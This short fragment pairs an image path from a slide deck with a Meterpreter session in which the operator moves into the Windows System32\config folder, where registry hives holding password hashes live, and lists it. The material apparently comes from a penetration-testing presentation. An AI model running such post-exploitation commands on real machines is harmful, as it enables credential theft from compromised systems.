 meterpreter > cd C:\\Windows\\System32\\config
meterpreter > ls
Listing: C:\Windows\System32\config